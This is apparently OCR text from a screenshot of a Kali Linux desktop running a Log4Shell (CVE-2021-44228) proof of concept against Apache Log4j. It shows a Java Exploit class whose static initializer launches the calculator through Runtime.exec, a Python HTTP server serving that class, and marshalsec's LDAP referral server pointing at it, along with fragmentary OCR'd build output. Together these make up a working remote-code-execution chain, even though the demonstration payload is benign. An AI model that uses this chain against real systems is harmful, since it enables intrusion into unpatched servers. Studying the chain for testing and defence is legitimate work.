 CVE-2021-44228-Apache-Log4j-Rce
File Edit View Go Help
kali log4shell CVE-2021-4422... pache-Log4j-Rce src main java
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
src target Exploit.class Explo
"Exploit.java": 553 bytes Java source code
┌──(kali㉿kali)-[~/log4shell/CVE-2021-44228-Apache-Log4j-Rce]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [14/Dec/2021 06:30:19] "GET /Exploit.class HTTP/1.1
~/log4shell/CVE-2021-44228-Apache-Log4j-Rce/Exploit.java - Mousepad
File Edit Search View Document Help
log4j.java Exploit.java
1 public class Exploit {
2     public Exploit() {}
3     static {
4         try {
5             String[] cmds = System.getProperty("os.name").toLowerCase().contains("win")
6                     ? new String[]{"cmd.exe","/c", "calc.exe"}
7                     : new String[]{"open","/System/Applications/Calculator.app"};
8             java.lang.Runtime.getRuntime().exec(cmds).waitFor();
9         }catch (Exception e){
10             e.printStackTrace();
11         }
12     }
13     public static void main(String[] args) {
14         Exploit e = new Exploit();
15     }
16 }
kali@kali: ~/log4shell/marshalsec
dit View Help
/MANIFEST.MF already added, skipping
/ already added, skipping
eady added, skipping
nse/ already added, skipping
pping
pping
to false, and 'classifier' is missing.
l/marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all.jar
vided for this project, the value of this file will b
: /home/kali/log4shell/marshalsec/target/marshalsec-0
marshalsec-0.0.3-SNAPSHOT-all.jar
alsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#Expl
Dswing.aatext=true
//127.0.0.1:8888/Exploit.class
//127.0.0.1:8888/Exploit.class
//127.0.0.1:8888/Exploit.class